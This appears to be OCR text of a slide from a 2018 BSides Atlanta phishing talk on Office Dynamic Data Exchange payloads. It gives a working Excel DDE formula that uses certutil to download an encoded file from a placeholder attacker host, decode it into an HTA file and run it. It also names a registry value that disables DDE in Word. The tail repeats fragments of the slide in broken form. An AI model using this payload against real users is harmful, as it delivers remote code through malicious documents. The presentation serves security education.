 Payloads - Dynamic Data Exchange
● Microsoft Word
○ Patch pushed December of 2017
○ HKEY_CURRENT_USER\Software\Microsoft\Office\<version#>\Word\Security\AllowDDE = 0
● Microsoft Excel
○ =MSEXCEL|'..\..\..\..\..\..\..\windows\\system32\cmd.exe /c certutil -urlcache -split -split -f
http://ATTACKERIP/testpoc64.txt %appdata%\testpoc64.txt && certutil -decode
%appdata%\testpoc64.txt %appdata%\testpoc.hta && %appdata%\testpoc.hta'!A0
● Microsoft Publisher
○ Bypass potential Excel DDE mitigations via registry modification
\<version#>\Word\Security\AllowDDE = 0
md.exe /c certutil -urlcache -split -split -f
poc64.txt && certutil -decode
& %appdata%\testpoc.hta'!A0
modification
Nick Powers and David
Tulis
Current State of Phishing - Old
Bait, New Tackle Box
BSIDES
ATLANTA 2018